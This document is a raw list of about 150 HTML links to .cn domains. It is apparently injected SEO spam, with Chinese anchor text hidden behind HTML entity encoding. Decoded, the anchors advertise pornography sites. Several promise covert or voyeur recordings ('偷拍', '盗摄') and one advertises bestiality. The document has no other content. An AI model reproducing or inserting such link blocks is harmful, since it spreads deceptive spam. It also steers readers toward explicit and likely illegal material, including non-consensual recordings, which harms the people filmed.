<a href="http://kfdxb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eurolist.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lunma.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://abmei.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://oekc.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szrega.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wlap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://nengpu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://csjxl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duser.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://y-boy.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://nunlve.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://tanwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://ablando.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://liantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://cenran.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://unqd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://cboqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tanwe.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lowl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://bsonline.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://anown.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gscapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://efcfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://ytocha.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahais.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://w7662.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idcrc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://urlby.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://gbway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhnu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://b167.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://info120.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://menbe.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jtma.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://samrc.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://niubi666.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kekeli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://htele.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
